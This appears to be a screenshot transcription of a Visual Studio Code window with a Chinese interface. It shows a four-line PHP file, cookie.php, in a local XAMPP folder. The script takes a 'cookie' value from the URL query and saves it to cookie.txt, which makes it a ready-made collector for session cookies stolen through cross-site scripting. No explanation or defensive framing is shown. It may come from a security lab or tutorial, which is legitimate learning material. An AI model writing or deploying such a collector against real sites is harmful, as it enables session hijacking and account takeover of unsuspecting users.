 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) cookie.php - Visual Stu
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
cookie.php
C: xampp htdocs cookie.php
1 <?php
2 $cookie=$_GET['cookie'];
3 file_put_contents("cookie.txt",$cookie);
4 ?>